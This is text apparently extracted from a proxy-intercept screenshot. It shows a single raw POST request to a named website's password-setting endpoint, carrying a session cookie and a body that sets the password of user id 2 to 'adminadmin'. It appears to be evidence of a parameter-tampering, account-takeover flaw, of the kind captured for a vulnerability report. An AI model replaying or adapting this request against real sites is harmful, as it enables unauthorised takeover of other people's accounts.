 Intercept History Options
Request to http://www.swdai.com:80 [121.40.132.95]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /user/ajaxsetPwd.do HTTP/1.1
Host: www.swdai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://www.swdai.com/user/setapwd.do?p=584D7B0F2A53C1B6A700B6B0EF561737BD424F3448532BCA83EDBA87B8344BC2DEADC1863034DFCA6589DB33927F87962C42EE2539A508E260E5699F
83778F65D0654AC82014AFD54F353AB7B23BA355A504DC1BED5E3F6B30FE50ABE2640C4A3B239875E7C45DE9F357B5CF48FAA145A3A8D4D4C7FB28D
Content-Length: 62
Cookie: Hm_lvt_ca733acc4fe27fb8300ad07b7259cb15=1422883918,1422883966,1422884066,1422885708; Hm_lpvt_ca733acc4fe27fb8300ad07b7259cb15=1422885708;
JSESSIONID=39A2193681446EB047997BC152A512F0-n1; cookieUsername=yhntgb; userTypeId=0; typeId1Realstatus=0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
id=2&p=0&user.password=adminadmin&reUserPassword=adminadmin